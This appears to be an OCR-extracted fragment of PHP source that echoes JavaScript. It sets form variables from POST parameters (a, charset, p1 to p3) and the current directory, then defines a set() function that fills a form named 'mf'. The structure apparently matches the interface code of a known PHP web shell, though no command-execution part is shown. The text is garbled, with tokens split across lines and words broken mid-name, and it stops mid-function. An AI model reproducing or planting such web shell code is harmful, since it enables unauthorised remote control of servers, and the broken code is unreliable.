
<script>

    var c_ = '"
 . htmlspecialchars(
$GLOBALS
[
'cwd'
]) . 
"';

    var a_ = '"
 . htmlspecialchars(@
$_POST
[
'a'
]) .
"'

    var charset_ = '"
 . htmlspecialchars(@
$_
POST
[
'charset'
]) .
"';

    var p1_ = '"
 . ((strpos(@
$_POST
[
'p1'
],
"

"
)!==
false
)?
''
:addslashes(htmlspecialchars
(
$_POST
[
'p1'
]))) .
"';

    var p2_ = '"
 . ((strpos(@
$_POST
[
'p2'
],
"

"
)!==
false
)?
''
:addslashes(htmlspecialchars(@
$_POST
[
'p2'
]))) .
"';

    var p3_ = '"
 . ((strpos(@
$_POST
[
'p3'
],
"

"
)!==
false
)?
''
:addslashes(htmlspecialchars(@
$_POST
[
'p3'
]))) .
"';

	function set(a,c,p1,p2,p3,charset) {

		if(a != null)document.mf.a.v
alue=a;else document.mf.a.value=a_;

		if(c != null)document.mf.c.v
alue=c;else document.mf.c.value=c_;

		if(p1 != null)document.mf.p
1.value=p1;else document.mf.p1.value=p1_;

		if(p2 != null)document.mf.p
2.value=p2;else document.mf.p2.value=p2_;
